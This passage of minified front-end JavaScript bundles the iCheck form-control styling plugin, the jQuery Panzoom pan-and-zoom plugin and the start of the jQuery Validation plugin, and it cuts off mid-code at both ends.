t&&"toggle"!=i||(t||e[h]("ifClicked"),p?o[c]!==s&&y(e,u):b(e,u))}function b(d,h,f){var m=d[0],v=d.parent(),b=h==n,k=h==l,C=h==r,x=k?a:b?o:"enabled",$=w(d,x+S(m[c])),A=w(d,h+S(m[c]));if(!0!==m[h]){if(!f&&h==n&&m[c]==s&&m.name){var L=d.closest("form"),F='input[name="'+m.name+'"]';(F=L.length?L.find(F):e(F)).each(function(){this!==m&&e(this).data(t)&&y(e(this),h)})}k?(m[h]=!0,m[n]&&y(d,n,"force")):(f||(m[h]=!0),b&&m[l]&&y(d,l,!1)),T(d,b,h,f)}m[r]&&w(d,g,!0)&&v.find("."+i).css(g,"default"),v[u](A||w(d,h)||""),v.attr("role")&&!k&&v.attr("aria-"+(C?r:n),"true"),v[p]($||w(d,x)||"")}function y(e,t,s){var d=e[0],h=e.parent(),f=t==n,m=t==l,v=t==r,b=m?a:f?o:"enabled",y=w(e,b+S(d[c])),k=w(e,t+S(d[c]));!1!==d[t]&&(!m&&s&&"force"!=s||(d[t]=!1),T(e,f,b,s)),!d[r]&&w(e,g,!0)&&h.find("."+i).css(g,"pointer"),h[p](k||w(e,t)||""),h.attr("role")&&!m&&h.attr("aria-"+(v?r:n),"false"),h[u](y||w(e,b)||"")}function k(i,s){i.data(t)&&(i.parent().html(i.attr("style",i.data(t).s||"")),s&&i[h](s),i.off(".i").unwrap(),e(f+'[for="'+i[0].id+'"]').add(i.closest(f)).off(".i"))}function w(e,i,s){if(e.data(t))return e.data(t).o[i+(s?"":"Class")]}function S(e){return e.charAt(0).toUpperCase()+e.slice(1)}function T(e,t,i,s){s||(t&&e[h]("ifToggled"),e[h]("ifChanged")[h]("if"+S(i)))}e.fn[t]=function(o,a){var g='input[type="checkbox"], input[type="'+s+'"]',w=e(),S=function(t){t.each(function(){var t=e(this);w=t.is(g)?w.add(t):w.add(t.find(g))})};if(/^(check|uncheck|toggle|indeterminate|determinate|disable|enable|update|destroy)$/i.test(o))return o=o.toLowerCase(),S(this),w.each(function(){var t=e(this);"destroy"==o?k(t,"ifDestroyed"):v(t,!0,o),e.isFunction(a)&&a()});if("object"!=typeof o&&o)return this;var T=e.extend({checkedClass:n,disabledClass:r,indeterminateClass:l,labelHover:!0},o),C=T.handle,x=T.hoverClass||"hover",$=T.focusClass||"focus",A=T.activeClass||"active",L=!!T.labelHover,F=T.labelHoverClass||"hover",R=0|(""+T.increaseArea).replace("%","");return"checkbox"!=C&&C!=s||(g='input[type="'+C+'"]'),R<-50&&(R=-50),S(this),w.each(function(){var o=e(this);k(o);var a,l=this,g=l.id,w=-R+"%",S=100+2*R+"%",C={position:"absolute",top:w,left:w,display:"block",width:S,height:S,margin:0,padding:0,background:"#fff",border:0,opacity:0},E=m?{position:"absolute",visibility:"hidden"}:R?C:{position:"absolute",opacity:0},H="checkbox"==l[c]?T.checkboxClass||"icheckbox":T.radioClass||"i"+s,M=e(f+'[for="'+g+'"]').add(o.closest(f)),P=!!T.aria,D=t+"-"+Math.random().toString(36).substr(2,6),z='<div class="'+H+'" '+(P?'role="'+l[c]+'" ':"");P&&M.each(function(){z+='aria-labelledby="',this.id?z+=this.id:(this.id=D,z+=D),z+='"'}),z=o.wrap(z+"/>")[h]("ifCreated").parent().append(T.insert),a=e('<ins class="'+i+'"/>').css(C).appendTo(z),o.data(t,{o:T,s:o.attr("style")}).css(E),T.inheritClass&&z[u](l.className||""),T.inheritID&&g&&z.attr("id",t+"-"+g),"static"==z.css("position")&&z.css("position","relative"),v(o,!0,d),M.length&&M.on("click.i mouseover.i mouseout.i ",function(t){t.stopPropagation();var i=t[c],s=e(this);if(!l[r]){if("click"==i){if(e(t.target).is("a"))return;if(void 0!==e(this).attr("checkbox-label")&&!1!==e(this).attr("checkbox-label"))return void v(o,!0,d);v(o,!1,!0)}else L&&(/ut|nd/.test(i)?(z[p](x),s[p](F)):(z[u](x),s[u](F)));if(!m)return!1;t.stopPropagation()}}),o.on("focus.i",function(e){z.parents("label")[u]("isFocused")}).on("blur.i",function(e){z.parents("label")[p]("isFocused")}),o.on("clickkeyup.i keydown.i keypress.i",function(e){var t=e[c],i=e.keyCode;return"click"!=t&&("keydown"==t&&32==i?(l[c]==s&&l[n]||(l[n]?y(o,n):b(o,n)),!1):void("keyup"==t&&l[c]==s?!l[n]&&b(o,n):/us|ur/.test(t)&&z["blur"==t?p:u]($)))}),a.on("click mouseover mouseout ",function(e){var t=e[c],i=/wn|up/.test(t)?A:x;if(e.stopPropagation(),!l[r])return"click"==t?v(o,!1,!0):(/wn|er|in/.test(t)?z[u](i):z[p](i+" "+A),M.length&&L&&i==x&&M[/ut|nd/.test(t)?p:u](F)),m&&e.stopPropagation(),!1})})}}(window.jQuery||window.Zepto),function(e,t){"function"==typeof define&&define.amd?define(["jquery"],function(i){return t(e,i)}):"object"==typeof exports?t(e,require("jquery")):t(e,e.jQuery)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var i="over out down up move enter leave cancel".split(" "),s=t.extend({},t.event.mouseHooks),n={},o=s.props;s.props=o.concat(["touches","changedTouches","targetTouches","altKey","ctrlKey","metaKey","shiftKey"]),s.filter=function(e,t){var i,s=o.length;if(!t.pageX&&t.touches&&(i=t.touches[0]))for(;s--;)e[o[s]]=i[o[s]];return e},t.each(i,function(e,i){if(e<2)n[i]="mouse"+i;else{var o="touch"+("down"===i?"start":"up"===i?"end":i);t.event.fixHooks[o]=s,n[i]=o+" mouse"+i}}),t.pointertouch=n;var r,a=e.document,l="__pz__",d=Array.prototype.slice,c=((r=a.createElement("input")).setAttribute("oninput","return"),"function"==typeof r.oninput),u=/([A-Z])/g,p=/^http:[\w\.\/]+svg$/,h=/^inline/,f="(\\-?[\\d\\.e]+)",g=new RegExp("^matrix\\("+f+"\\,?\\s*"+f+"\\,?\\s*"+f+"\\,?\\s*"+f+"\\,?\\s*"+f+"\\,?\\s*"+f+"\\)$");function m(e){var i={range:!0,animate:!0};return"boolean"==typeof e?i.animate=e:t.extend(i,e),i}function v(e,i,s,n,o,r,a,l,d){"array"===t.type(e)?this.elements=[+e[0],+e[2],+e[4],+e[1],+e[3],+e[5],0,0,1]:this.elements=[e,i,s,n,o,r,a||0,l||0,d||1]}function b(e,t,i){this.elements=[e,t,i]}function y(e,i){if(!(this instanceof y))return new y(e,i);1!==e.nodeType&&t.error("Panzoom called on non-Element node"),t.contains(a,e)||t.error("Panzoom element must be attached to the document");var s=t.data(e,l);if(s)return s;this.options=i=t.extend({},y.defaults,i),this.elem=e;var n=this.$elem=t(e);this.$set=i.$set&&i.$set.length?i.$set:n,this.$doc=t(e.ownerDocument||a),this.$parent=n.parent(),this.isSVG=p.test(e.namespaceURI)&&"svg"!==e.nodeName.toLowerCase(),this.panning=!1,this._buildTransform(),this._transform=!this.isSVG&&t.cssProps.transform.replace(u,"-$1").toLowerCase(),this._buildTransition(),this.resetDimensions();var o=t(),r=this;t.each(["$zoomIn","$zoomOut","$zoomRange","$reset"],function(e,t){r[t]=i[t]||o}),this.enable(),t.data(e,l,this)}return v.prototype={x:function(e){var t=e instanceof b,i=this.elements,s=e.elements;return t&&3===s.length?new b(i[0]*s[0]+i[1]*s[1]+i[2]*s[2],i[3]*s[0]+i[4]*s[1]+i[5]*s[2],i[6]*s[0]+i[7]*s[1]+i[8]*s[2]):s.length===i.length&&new v(i[0]*s[0]+i[1]*s[3]+i[2]*s[6],i[0]*s[1]+i[1]*s[4]+i[2]*s[7],i[0]*s[2]+i[1]*s[5]+i[2]*s[8],i[3]*s[0]+i[4]*s[3]+i[5]*s[6],i[3]*s[1]+i[4]*s[4]+i[5]*s[7],i[3]*s[2]+i[4]*s[5]+i[5]*s[8],i[6]*s[0]+i[7]*s[3]+i[8]*s[6],i[6]*s[1]+i[7]*s[4]+i[8]*s[7],i[6]*s[2]+i[7]*s[5]+i[8]*s[8])},inverse:function(){var e=1/this.determinant(),t=this.elements;return new v(e*(t[8]*t[4]-t[7]*t[5]),e*-(t[8]*t[1]-t[7]*t[2]),e*(t[5]*t[1]-t[4]*t[2]),e*-(t[8]*t[3]-t[6]*t[5]),e*(t[8]*t[0]-t[6]*t[2]),e*-(t[5]*t[0]-t[3]*t[2]),e*(t[7]*t[3]-t[6]*t[4]),e*-(t[7]*t[0]-t[6]*t[1]),e*(t[4]*t[0]-t[3]*t[1]))},determinant:function(){var e=this.elements;return e[0]*(e[8]*e[4]-e[7]*e[5])-e[3]*(e[8]*e[1]-e[7]*e[2])+e[6]*(e[5]*e[1]-e[4]*e[2])}},b.prototype.e=v.prototype.e=function(e){return this.elements[e]},y.rmatrix=g,y.events=t.pointertouch,y.defaults={eventNamespace:".panzoom",transition:!0,cursor:"move",disablePan:!1,disableZoom:!1,increment:.3,minScale:.4,maxScale:5,rangeStep:.05,duration:200,easing:"ease-in-out",contain:!1},y.prototype={constructor:y,instance:function(){return this},enable:function(){this._initStyle(),this._bind(),this.disabled=!1},disable:function(){this.disabled=!0,this._resetStyle(),this._unbind()},isDisabled:function(){return this.disabled},destroy:function(){this.disable(),t.removeData(this.elem,l)},resetDimensions:function(){var e=this.$parent;this.container={width:e.innerWidth(),height:e.innerHeight()};var i,s=e.offset(),n=this.elem,o=this.$elem;(i=this.isSVG?{left:(i=n.getBoundingClientRect()).left-s.left,top:i.top-s.top,width:i.width,height:i.height,margin:{left:0,top:0}}:{left:t.css(n,"left",!0)||0,top:t.css(n,"top",!0)||0,width:o.innerWidth(),height:o.innerHeight(),margin:{top:t.css(n,"marginTop",!0)||0,left:t.css(n,"marginLeft",!0)||0}}).widthBorder=t.css(n,"borderLeftWidth",!0)+t.css(n,"borderRightWidth",!0)||0,i.heightBorder=t.css(n,"borderTopWidth",!0)+t.css(n,"borderBottomWidth",!0)||0,this.dimensions=i},reset:function(e){e=m(e);var t=this.setMatrix(this._origTransform,e);e.silent||this._trigger("reset",t)},resetZoom:function(e){e=m(e);var t=this.getMatrix(this._origTransform);e.dValue=t[3],this.zoom(t[0],e)},resetPan:function(e){var t=this.getMatrix(this._origTransform);this.pan(t[4],t[5],m(e))},setTransform:function(e){for(var i=this.isSVG?"attr":"style",s=this.$set,n=s.length;n--;)t[i](s[n],"transform",e)},getTransform:function(e){var i=this.$set[0];return e?this.setTransform(e):e=t[this.isSVG?"attr":"style"](i,"transform"),"none"===e||g.test(e)||this.setTransform(e=t.css(i,"transform")),e||"none"},getMatrix:function(e){var t=g.exec(e||this.getTransform());return t&&t.shift(),t||[1,0,0,1,0,0]},setMatrix:function(e,i){if(!this.disabled){var s,n,o,r,a,l,d,c,u,p;i||(i={}),"string"==typeof e&&(e=this.getMatrix(e));var f=+e[0],g=this.$parent,m=void 0!==i.contain?i.contain:this.options.contain;return m&&(s=this._checkDims(),n=this.container,u=s.width+s.widthBorder,p=s.height+s.heightBorder,o=(u*Math.abs(f)-n.width)/2,r=(p*Math.abs(f)-n.height)/2,d=s.left+s.margin.left,c=s.top+s.margin.top,"invert"===m?(a=u>n.width?u-n.width:0,l=p>n.height?p-n.height:0,o+=(n.width-u)/2,r+=(n.height-p)/2,e[4]=Math.max(Math.min(e[4],o-d),-o-d-a),e[5]=Math.max(Math.min(e[5],r-c),-r-c-l+s.heightBorder)):(r+=s.heightBorder/2,a=n.width>u?n.width-u:0,l=n.height>p?n.height-p:0,"center"===g.css("textAlign")&&h.test(t.css(this.elem,"display"))?a=0:o=r=0,e[4]=Math.min(Math.max(e[4],o-d),-o-d+a),e[5]=Math.min(Math.max(e[5],r-c),-r-c+l))),"skip"!==i.animate&&this.transition(!i.animate),i.range&&this.$zoomRange.val(f),this.setTransform("matrix("+e.join(",")+")"),i.silent||this._trigger("change",e),e}},isPanning:function(){return this.panning},transition:function(e){if(this._transition)for(var i=e||!this.options.transition?"none":this._transition,s=this.$set,n=s.length;n--;)t.style(s[n],"transition")!==i&&t.style(s[n],"transition",i)},pan:function(e,t,i){if(!this.options.disablePan){i||(i={});var s=i.matrix;s||(s=this.getMatrix()),i.relative&&(e+=+s[4],t+=+s[5]),s[4]=e,s[5]=t,this.setMatrix(s,i),i.silent||this._trigger("pan",s[4],s[5])}},zoom:function(e,i){"object"==typeof e?(i=e,e=null):i||(i={});var s=t.extend({},this.options,i);if(!s.disableZoom){var n=!1,o=s.matrix||this.getMatrix();"number"!=typeof e&&(e=+o[0]+s.increment*(e?-1:1),n=!0),e>s.maxScale?e=s.maxScale:e<s.minScale&&(e=s.minScale);var r=s.focal;if(r&&!s.disablePan){var a=this._checkDims(),l=r.clientX,d=r.clientY;this.isSVG||(l-=(a.width+a.widthBorder)/2,d-=(a.height+a.heightBorder)/2);var c=new b(l,d,1),u=new v(o),p=this.parentOffset||this.$parent.offset(),h=new v(1,0,p.left-this.$doc.scrollLeft(),0,1,p.top-this.$doc.scrollTop()),f=u.inverse().x(h.inverse().x(c)),g=e/o[0];u=u.x(new v([g,0,0,g,0,0])),c=h.x(u.x(f)),o[4]=+o[4]+(l-c.e(0)),o[5]=+o[5]+(d-c.e(1))}o[0]=e,o[3]="number"==typeof s.dValue?s.dValue:e,this.setMatrix(o,{animate:"boolean"==typeof s.animate?s.animate:n,range:!s.noSetRange}),s.silent||this._trigger("zoom",o[0],s)}},option:function(e,i){var s;if(!e)return t.extend({},this.options);if("string"==typeof e){if(1===arguments.length)return void 0!==this.options[e]?this.options[e]:null;(s={})[e]=i}else s=e;this._setOptions(s)},_setOptions:function(e){t.each(e,t.proxy(function(e,i){switch(e){case"disablePan":this._resetStyle();case"$zoomIn":case"$zoomOut":case"$zoomRange":case"$reset":case"disableZoom":case"onStart":case"onChange":case"onZoom":case"onPan":case"onEnd":case"onReset":case"eventNamespace":this._unbind()}switch(this.options[e]=i,e){case"disablePan":this._initStyle();case"$zoomIn":case"$zoomOut":case"$zoomRange":case"$reset":this[e]=i;case"disableZoom":case"onStart":case"onChange":case"onZoom":case"onPan":case"onEnd":case"onReset":case"eventNamespace":this._bind();break;case"cursor":t.style(this.elem,"cursor",i);break;case"minScale":this.$zoomRange.attr("min",i);break;case"maxScale":this.$zoomRange.attr("max",i);break;case"rangeStep":this.$zoomRange.attr("step",i);break;case"startTransform":this._buildTransform();break;case"duration":case"easing":this._buildTransition();case"transition":this.transition();break;case"$set":i instanceof t&&i.length&&(this.$set=i,this._initStyle(),this._buildTransform())}},this))},_initStyle:function(){var e={"backface-visibility":"hidden","transform-origin":this.isSVG?"0 0":"50% 50%"};this.options.disablePan||(e.cursor=this.options.cursor),this.$set.css(e);var i=this.$parent;i.length&&!t.nodeName(i[0],"body")&&(e={overflow:"hidden"},"static"===i.css("position")&&(e.position="relative"),i.css(e))},_resetStyle:function(){this.$elem.css({cursor:"",transition:""}),this.$parent.css({overflow:"",position:""})},_bind:function(){var e=this,i=this.options,s=i.eventNamespace,n="touchstart"+s+" mousedown"+s,o="touchend"+s+" click"+s,r={},a=this.$reset,l=this.$zoomRange;if(t.each(["Start","Change","Zoom","Pan","End","Reset"],function(){var e=i["on"+this];t.isFunction(e)&&(r["panzoom"+this.toLowerCase()+s]=e)}),i.disablePan&&i.disableZoom||(r[n]=function(t){var s;if("touchstart"===t.type?(s=t.touches)&&(1===s.length&&!i.disablePan||2===s.length):!i.disablePan&&1===t.which){var n=e.getMatrix()[0];i.allowWindowScrolling&&n<1.15||t.preventDefault(),t.stopPropagation(),e._startMove(t,s)}}),this.$elem.on(r),a.length&&a.on(o,function(t){t.preventDefault(),e.reset()}),l.length&&l.attr({step:i.rangeStep===y.defaults.rangeStep&&l.attr("step")||i.rangeStep,min:i.minScale,max:i.maxScale}).prop({value:this.getMatrix()[0]}),!i.disableZoom){var d=this.$zoomIn,u=this.$zoomOut;d.length&&u.length&&(d.on(o,function(t){t.preventDefault(),e.zoom()}),u.on(o,function(t){t.preventDefault(),e.zoom(!0)})),l.length&&((r={})["mousedown"+s]=function(){e.transition(!0)},r[(c?"input":"change")+s]=function(){e.zoom(+this.value,{noSetRange:!0})},l.on(r))}},_unbind:function(){this.$elem.add(this.$zoomIn).add(this.$zoomOut).add(this.$reset).off(this.options.eventNamespace)},_buildTransform:function(){return this._origTransform=this.getTransform(this.options.startTransform)},_buildTransition:function(){if(this._transform){var e=this.options;this._transition=this._transform+" "+e.duration+"ms "+e.easing}},_checkDims:function(){var e=this.dimensions;return e.width&&e.height||this.resetDimensions(),this.dimensions},_getDistance:function(e){var t=e[0],i=e[1];return Math.sqrt(Math.pow(Math.abs(i.clientX-t.clientX),2)+Math.pow(Math.abs(i.clientY-t.clientY),2))},_getMiddle:function(e){var t=e[0],i=e[1];return{clientX:(i.clientX-t.clientX)/2+t.clientX,clientY:(i.clientY-t.clientY)/2+t.clientY}},_trigger:function(e){"string"==typeof e&&(e="panzoom"+e),this.$elem.triggerHandler(e,[this].concat(d.call(arguments,1)))},_startMove:function(e,i){var s,n,o,r,l,d,c,u,p=this,h=this.options,f=h.eventNamespace,g=this.getMatrix(),m=g.slice(0),v=+m[4],b=+m[5],y={matrix:g,animate:"skip"};"touchstart"===e.type?(n="touchmove",o="touchend"):(n="mousemove",o="mouseup"),n+=f,o+=f,this.transition(!0),this.panning=!0,this._trigger("start",e,i),i&&2===i.length?(r=this._getDistance(i),l=+g[0],d=this._getMiddle(i),s=function(e){e.preventDefault();var t=p._getMiddle(i=e.touches),s=p._getDistance(i)-r;p.zoom(s*(h.increment/100)+l,{focal:t,matrix:g,animate:!1}),p.pan(+g[4]+t.clientX-d.clientX,+g[5]+t.clientY-d.clientY,y),d=t}):(c=e.pageX,u=e.pageY,s=function(e){e.preventDefault(),p.pan(v+e.pageX-c,b+e.pageY-u,y)}),t(a).off(f).on(n,s).on(o,function(e){e.preventDefault(),t(this).off(f),p.panning=!1,e.type="panzoomend",p._trigger(e,g,!function(e,t){for(var i=e.length;--i;)if(+e[i]!=+t[i])return!1;return!0}(g,m))})}},t.Panzoom=y,t.fn.panzoom=function(e){var i,s,n,o;return"string"==typeof e?(o=[],s=d.call(arguments,1),this.each(function(){(i=t.data(this,l))?"_"!==e.charAt(0)&&"function"==typeof(n=i[e])&&void 0!==(n=n.apply(i,s))&&o.push(n):o.push(void 0)}),o.length?1===o.length?o[0]:o:this):this.each(function(){new y(this,e)})},y}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){e.extend(e.fn,{validate:function(t){if(this.length){var i=e.data(this[0],"validator");return i||(this.attr("novalidate","novalidate"),i=new e.validator(t,this[0]),e.data(this[0],"validator",i),i.settings.onsubmit&&(this.validateDelegate(":submit","click",function(t){i.settings.submitHandler&&(i.submitButton=t.target),e(t.target).hasClass("cancel")&&(i.cancelSubmit=!0),void 0!==e(t.target).attr("formnovalidate")&&(i.cancelSubmit=!0)}),this.submit(function(t){function s(){var s,n;return!i.settings.submitHandler||(i.submitButton&&(s=e("<input type='hidden'/>").attr("name",i.submitButton.name).val(e(i.submitButton).val()).appendTo(i.currentForm)),n=i.settings.submitHandler.call(i,i.currentForm,t),i.submitButton&&s.remove(),void 0!==n&&n)}return i.settings.debug&&t.preventDefault(),i.cancelSubmit?(i.cancelSubmit=!1,s()):i.form()?i.pendingRequest?(i.formSubmitted=!0,!1):s():(i.focusInvalid(),!1)})),i)}t&&t.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var t,i;return e(this[0]).is("form")?t=this.validate().form():(t=!0,i=e(this[0].form).validate(),this.each(function(){t=i.element(this)&&t})),t},removeAttrs:function(t){var i={},s=this;return e.each(t.split(/\s/),function(e,t){i[t]=s.attr(t),s.removeAttr(t)}),i},rules:function(t,i){var s,n,o,r,a,l,d=this[0];if(t)switch(s=e.data(d.form,"validator").settings,n=s.rules,o=e.validator.staticRules(d),t){case"add":e.extend(o,e.validator.normalizeRule(i)),delete o.messages,n[d.name]=o,i.messages&&(s.messages[d.name]=e.extend(s.messages[d.name],i.messages));break;case"remove":return i?(l={},e.each(i.split(/\s/),function(t,i){l[i]=o[i],delete o[i],"required"===i&&e(d).removeAttr("aria-required")}),l):(delete n[d.name],o)}return(r=e.validator.normalizeRules(e.extend({},e.validator.classRules(d),e.validator.attributeRules(d),e.validator.dataRules(d),e.validator.staticRules(d)),d)).required&&(a=r.required,delete r.required,r=e.extend({required:a},r),e(d).attr("aria-required","true")),r.remote&&(a=r.remote,delete r.remote,r=e.extend(r,{remote:a})),r}}),e.extend(e.expr[":"],{blank:function(t){return!e.trim(""+e(t).val())},filled:function(t){return!!e.trim(""+e(t).val())},unchecked:function(t){return!e(t).prop("checked")}}),e.validator=function(t,i){this.settings=e.extend(!0,{},e.validator.defaults,t),this.currentForm=i,this.init()},e.validator.format=function(t,i){return 1===arguments.length?function(){var i=e.makeArray(arguments);return i.unshift(t),e.validator.format.apply(this,i)}:(arguments.length>2&&i.constructor!==Array&&(i=e.makeArray(arguments).slice(1)),i.constructor!==Array&&(i=[i]),e.each(i,function(e,i){t=t.replace(new RegExp("\\{"+e+"\\}","g"),function(){return i})}),t)},e.extend(e.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:e([]),errorLabelContainer:e([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(e,t){(9!==t.which||""!==this.elementValue(e))&&(e.name in this.submitted||e===this.lastElement)&&this.element(e)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(t,i,s){"radio"===t.type?this.findByName(t.name).addClass(i).removeClass(s):e(t).addClass(i).removeClass(s)},unhighlight:function(t,i,s){"radio"===t.type?this.findByName(t.name).removeClass(i).addClass(s):e(t).removeClass(i).addClass(s)}},setDefaults:function(t){e.extend(e.validator.defaults,t)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:e.validator.format("Please enter no more than {0} characters."),minlength:e.validator.format("Please enter at least {0} characters."),rangelength:e.validator.format("Please enter a value between {0} and {1} characters long."),range:e.validator.format("Please enter a value between {0} and {1}."),max:e.validator.format("Please enter a value less than or equal to {0}."),min:e.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function t(t){var i=e.data(this[0].form,"validator"),s="on"+t.type.replace(/^validate/,""),n=i.settings;n[s]&&!this.is(n.ignore)&&n[s].call(i,this[0],t)}this.labelContainer=e(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||e(this.currentForm),this.containers=e(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var i,s=this.groups={};e.each(this.settings.groups,function(t,i){"string"==typeof i&&(i=i.split(/\s/)),e.each(i,function(e,i){s[i]=t})}),i=this.settings.rules,e.each(i,function(t,s){i[t]=e.validator.normalizeRule(s)}),e(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']","focusin focusout keyup",t).validateDelegate("select, option, [type='radio'], [type='checkbox']","click",t),this.settings.invalidHandler&&e(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler),e(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),e.extend(this.submitted,this.errorMap),this.invalid=e.extend({},this.errorMap),this.valid()||e(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(t){var i=this.clean(t),s=this.validationTargetFor(i),n=!0;return this.lastElement=s,void 0===s?delete this.invalid[i.name]:(this.prepareElement(s),this.currentElements=e(s),(n=!1!==this.check(s))?delete this.invalid[s.name]:this.invalid[s.name]=!0),e(t).attr("aria-invalid",!n),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),n},showErrors:function(t){if(t){for(var i in e.extend(this.errorMap,t),this.errorList=[],t)this.errorList.push({message:t[i],element:this.findByName(i)[0]});this.successList=e.grep(this.successList,function(e){return!(e.name in t)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){e.fn.resetForm&&e(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors(),this.elements().removeClass(this.settings.errorClass).removeData("previousValue").removeAttr("aria-invalid")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,i=0;for(t in e)i++;return i},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{e(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===e.grep(this.errorList,function(e){return e.element.name===t.name}).length&&t},elements:function(){var t=this,i={};return e(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled], [readonly]").not(this.settings.ignore).filter(function(){return!this.name&&t.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in i||!t.objectLength(e(this).rules()))&&(i[this.name]=!0,!0)})},clean:function(t){return e(t)[0]},errors:function(){var t=this.settings.errorClass.split(" ").join(".");return e(this.settings.errorElement+"."+t,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=e([]),this.toHide=e([]),this.currentElements=e([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(t){var i,s=e(t),n=t.type;return"radio"===n||"checkbox"===n?e("input[name='"+t.name+"']:checked").val():"number"===n&&void 0!==t.validity?!t.validity.badInput&&s.val():"string"==typeof(i=s.val())?i.replace(/\r/g,""):i},check:function(t){t=this.validationTargetFor(this.clean(t));var i,s,n,o=e(t).rules(),r=e.map(o,function(e,t){return t}).length,a=!1,l=this.elementValue(t);for(s in o){n={method:s,parameters:o[s]};try{if("dependency-mismatch"===(i=e.validator.methods[s].call(this,l,t,n.parameters))&&1===r){a=!0;continue}if(a=!1,"pending"===i)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!i)return this.formatAndAdd(t,n),!1}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+n.method+"' method.",e),e}}if(!a)return this.objectLength(o)&&this.successList.push(t),!0},customDataMessage:function(t,i){return e(t).data("msg"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase())||e(t).data("msg")},customMessage:function(e,t){var i=this.settings.messages[e];return i&&(i.constructor===String?i:i[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(t,i){return this.findDefined(this.customMessage(t.name,i),this.customDataMessage(t,i),!this.settings.ignoreTitle&&t.title||void 0,e.validator.messages[i],"<strong>Warning: No message defined for "+t.name+"</strong>")},formatAndAdd:function(t,i){var s=this.defaultMessage(t,i.method),n=/\$?\{(\d+)\}/g;"function"==typeof s?s=s.call(this,i.parameters,t):n.test(s)&&(s=e.validator.format(s.replace(n,"{$1}"),i.parameters)),this.errorList.push({message:s,element:t,method:i.method}),this.errorMap[t.name]=s,this.submitted[t.name]=s},addWrapper:function(e){return this.settings.wrapper&&(e=e.add(e.parent(this.settings.wrapper))),e},defaultShowErrors:function(){var e,t,i;for(e=0;this.errorList[e];e++)i=this.errorList[e],this.settings.highlight&&this.settings.highlight.call(this,i.element,this.settings.errorClass,this.settings.validClass),this.showLabel(i.element,i.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(e=0;this.successList[e];e++)this.showLabel(this.successList[e]);if(this.settings.unhighlight)for(e=0,t=this.validElements();t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return e(this.errorList).map(function(){return this.element})},showLabel:function(t,i){var s,n,o,r=this.errorsFor(t),a=this.idOrName(t),l=e(t).attr("aria-describedby");r.length?(r.removeClass(this.settings.validClass).addClass(this.settings.errorClass),r.html(i)):(s=r=e("<"+this.settings.errorElement+">").attr("id",a+"-error").addClass(this.settings.errorClass).html(i||""),this.settings.wrapper&&(s=r.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(s):this.settings.errorPlacement?this.settings.errorPlacement(s,e(t)):s.insertAfter(t),r.is("label")?r.attr("for",a):0===r.parents("label[for='"+a+"']").length&&(o=r.attr("id").replace(/(:|\.|\[|\])/g,"\\$1"),l?l.match(new RegExp("\\b"+o+"\\b"))||(l+=" 